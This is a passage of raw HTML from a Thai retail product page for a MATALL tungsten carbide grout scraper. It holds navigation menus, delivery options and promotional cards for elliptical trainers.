									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item disabled">
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-3_Express_LightGrey(Disable).png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>08.00 - 20.00 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16:00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">YzAzMjgyNDUyMjExZjE2YmMzMDUzMzhiZTNhY2EzMDA1NDExNTA3ZWM2NzA2YTRkMjFiMTQ4ZDExMjNmMzJiYg==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/FLO" style="text-decoration:none;">วัสดุปูพื้นและผนัง</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/FLO03" style="text-decoration:none;">อุปกรณ์ปูพื้นและผนัง</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/FLO0302" style="text-decoration:none;">อุปกรณ์ปูกระเบื้อง</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/FLO030201" style="text-decoration:none;">เหล็กขูดยาแนว</a>
					<i class="left angle icon divider"></i>
					<div class="active section">เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec1.jpg" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL_0"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('1');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec2.jpg" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL_1"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('2');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec3.jpg" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL_2"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('3');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec4.jpg" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL_3"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('4');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/447x447/27032023_1167148$Imagec9.jpg" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL_4"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec1.jpg" class="image-index" style="display:none;" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" />
										<img id="image-index-1" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec2.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec2.jpg" class="image-index" style="display:none;" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" />
										<img id="image-index-2" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec3.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec3.jpg" class="image-index" style="display:none;" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" />
										<img id="image-index-3" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec4.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec4.jpg" class="image-index" style="display:none;" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" />
										<img id="image-index-4" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec9.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/671/1167148/1000x1000/27032023_1167148$Imagec9.jpg" class="image-index" style="display:none;" alt="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" data-url="https://www.homepro.co.th/p/1167148">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" data-url="https://www.homepro.co.th/p/1167148">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="เหล็กขูดยาแนว 1 ทังสเตนคาร์ไบด์ MATALL" data-url="https://www.homepro.co.th/p/1167148">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/1167148">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="promotion promotion-group promotion-ca">
							<div class="promotion-header">
								<div>
									<h3>โปรโมชั่นและส่วนลดกลุ่มสินค้า</h3>
								</div>
							</div>
							<div class="promotion-detail">
<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
									<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่ <span class="currency-container"><span class=amount><b>10,000</b></span> <span class="currency">บาท</span></span> ขึ้นไปลดเพิ่ม <b class="red">10%</b></li>
									</ul>
								<div class="customergroup-remark">(เฉพาะสมาชิก Homecard เท่านั้น)</div>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA26002001">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1048074" data-value="1048074">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1048074" value="001" />
		<input type="hidden" id="gtmName-1048074" value="ลู่เดินกึ่งสเต็ป GSPORTS B8209-1"/>
		<input type="hidden" id="gtmNameEN-1048074" value="ELLIPTICAL GSPORTS GS B8209-1"/>
		<input type="hidden" id="gtmPrice-1048074" value="16900.0"/>
		<input type="hidden" id="gtmNetPrice-1048074" value="16500.0"/>
		<input type="hidden" id="gtmDiscount-1048074" value="400"/>
		<input type="hidden" id="gtmPriceOriginal-1048074" value="21900.0"/>
		<input type="hidden" id="gtmCategory1-1048074" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1048074" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1048074" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1048074" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1048074" value="GSPORTS"/>
		<input type="hidden" id="gtmAvailability-1048074" value="176.0" />
		<input type="hidden" id="gtmIsNetPrice-1048074" value="true"/>
		<input type="hidden" id="gtmMchId-1048074" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1048074" value="001"/>
		<input type="hidden" class="gtmNameEN-1048074" value="ELLIPTICAL GSPORTS GS B8209-1"/>
		<input type="hidden" class="gtmPartnerName-1048074" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1048074" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1048074" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/480/1048074/447x447/14102024_1048074$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป GSPORTS B8209-1" alt="ลู่เดินกึ่งสเต็ป GSPORTS B8209-1">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1048074">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป GSPORTS B8209-1</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">16,500</span> 
								</span>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							</div>
						<div class="normal-price">
							฿ 21,900<span class="discount-tag">-24%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1155670" data-value="1155670">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1155670" value="001" />
		<input type="hidden" id="gtmName-1155670" value="เครื่องเดินวงรี GSPORTS GS-B8803"/>
		<input type="hidden" id="gtmNameEN-1155670" value="ELLIPTICAL GSPORTS GS-B8803"/>
		<input type="hidden" id="gtmPrice-1155670" value="11500.0"/>
		<input type="hidden" id="gtmNetPrice-1155670" value="10900.0"/>
		<input type="hidden" id="gtmDiscount-1155670" value="600"/>
		<input type="hidden" id="gtmPriceOriginal-1155670" value="16900.0"/>
		<input type="hidden" id="gtmCategory1-1155670" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1155670" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1155670" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1155670" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1155670" value="GSPORTS"/>
		<input type="hidden" id="gtmAvailability-1155670" value="196.0" />
		<input type="hidden" id="gtmIsNetPrice-1155670" value="true"/>
		<input type="hidden" id="gtmMchId-1155670" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1155670" value="001"/>
		<input type="hidden" class="gtmNameEN-1155670" value="ELLIPTICAL GSPORTS GS-B8803"/>
		<input type="hidden" class="gtmPartnerName-1155670" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1155670" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1155670" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/556/1155670/447x447/10072021_1155670$Imagec1.jpg" title="เครื่องเดินวงรี GSPORTS GS-B8803" alt="เครื่องเดินวงรี GSPORTS GS-B8803">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1155670">
		<div class="detail">
			<div class="name">
				เครื่องเดินวงรี GSPORTS GS-B8803</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">10,900</span> 
								</span>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							</div>
						<div class="normal-price">
							฿ 16,900<span class="discount-tag">-35%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1279327" data-value="1279327">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279327" value="001" />
		<input type="hidden" id="gtmName-1279327" value="ลู่เดินกึ่งสเต็ป IVADE IV-E20"/>
		<input type="hidden" id="gtmNameEN-1279327" value="ELLIPTICAL IVADE IV-E20"/>
		<input type="hidden" id="gtmPrice-1279327" value="30900.0"/>
		<input type="hidden" id="gtmNetPrice-1279327" value="30900.0"/>
		<input type="hidden" id="gtmDiscount-1279327" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1279327" value="61800.0"/>
		<input type="hidden" id="gtmCategory1-1279327" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1279327" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1279327" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1279327" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1279327" value="IVADE"/>
		<input type="hidden" id="gtmAvailability-1279327" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1279327" value="true"/>
		<input type="hidden" id="gtmMchId-1279327" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1279327" value="001"/>
		<input type="hidden" class="gtmNameEN-1279327" value="ELLIPTICAL IVADE IV-E20"/>
		<input type="hidden" class="gtmPartnerName-1279327" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279327" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1279327" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/793/1279327/447x447/03042025_1279327$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IVADE IV-E20" alt="ลู่เดินกึ่งสเต็ป IVADE IV-E20">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1279327">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IVADE IV-E20</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">30,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 61,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1270937" data-value="1270937">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1270937" value="001" />
		<input type="hidden" id="gtmName-1270937" value="ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmNameEN-1270937" value="ELLIPTICAL MACHINE IVADE IV-E50 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmPrice-1270937" value="39900.0"/>
		<input type="hidden" id="gtmNetPrice-1270937" value="39900.0"/>
		<input type="hidden" id="gtmDiscount-1270937" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1270937" value="79800.0"/>
		<input type="hidden" id="gtmCategory1-1270937" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1270937" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1270937" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1270937" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1270937" value="IVADE"/>
		<input type="hidden" id="gtmAvailability-1270937" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1270937" value="true"/>
		<input type="hidden" id="gtmMchId-1270937" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1270937" value="001"/>
		<input type="hidden" class="gtmNameEN-1270937" value="ELLIPTICAL MACHINE IVADE IV-E50 SEMI-COMMERCIAL"/>
		<input type="hidden" class="gtmPartnerName-1270937" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1270937" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1270937" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/709/1270937/447x447/10092024_1270937$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL" alt="ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1270937">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">39,900</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 79,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
